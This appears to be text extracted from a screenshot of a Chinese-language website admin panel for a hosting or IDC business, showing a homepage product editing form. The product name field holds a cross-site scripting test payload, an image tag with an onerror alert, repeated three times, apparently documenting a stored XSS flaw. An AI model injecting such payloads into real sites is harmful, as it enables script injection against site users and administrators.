 常规设置
网站参数设置
插件参数设置
图片生成设置
图片广告管理
新增栏目
栏目管理
首页产品管理
单篇页管理
顶部菜单
底部栏目
友情链接
广告管理
自动操作设置
自动操作日志
IDC设置
IDC管理
云服务器
文章管理
辅助管理
会员管理
财务管理
引导页 图片生成设置 图片广告管理 新增栏目 栏目管理 首页产品管理
常规设置→首页产品管理
无未处理信息 17:44 [刷新] [关]
<< 【返回上级】
* 产品名称： "><img src=1 onerror=alert(1)>
"><img src=1 onerror=alert(1)>
"><img src=1 onerror=alert(1)>
* 产品图标： ，命名：数字.png）
说明：
价格左侧：
价格右侧：
按钮名称： 查看详情
按钮网址： http://
排序： 90
电脑版状态： 显示 隐藏
手机版状态： 显示 隐藏
提交查询